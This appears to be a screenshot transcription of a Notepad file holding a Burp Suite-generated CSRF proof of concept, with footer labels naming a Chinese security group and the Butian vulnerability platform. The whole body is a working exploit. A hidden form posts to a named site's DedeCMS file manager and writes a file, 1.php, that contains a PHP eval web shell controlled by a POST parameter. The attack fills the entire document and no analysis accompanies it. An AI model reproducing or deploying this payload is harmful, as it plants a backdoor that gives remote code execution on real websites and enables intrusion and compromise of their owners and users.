 2.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://www.haoyundu.com/dede/file_manage_control.php" method="POST">
<input type="hidden" name="fmdo" value="edit" />
<input type="hidden" name="backurl" value="" />
<input type="hidden" name="activepath" value="" />
<input type="hidden" name="filename" value="1.php" />
<input type="hidden" name="str" value="<?php @eval($_POST['sss']);?>" />
<input type="hidden" name="B1" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
飓风网络安全
补天平台